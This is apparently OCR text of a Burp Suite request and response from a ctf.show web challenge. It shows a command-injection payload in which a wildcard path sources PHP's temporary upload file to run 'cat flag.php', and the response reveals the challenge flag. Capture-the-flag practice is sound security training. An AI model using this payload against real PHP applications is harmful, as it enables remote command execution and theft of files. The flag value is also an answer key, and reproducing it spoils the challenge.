 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host:
36b8d408-5872-4311-8784-1ae9b5f18a65.challenge.ctf.
show
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryG8ZxiAXIvKeTnABd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd
16 Content-Disposition: form-data; name="file";
filename="text.txt"
17 Content-Type: text/plain
18
19 cat flag.php
20 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd--
响应(Respons)
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Rende \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jan 2024 11:41:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{8e64df2a-694d-46c3-ac91-4bc70f5f33cc}
";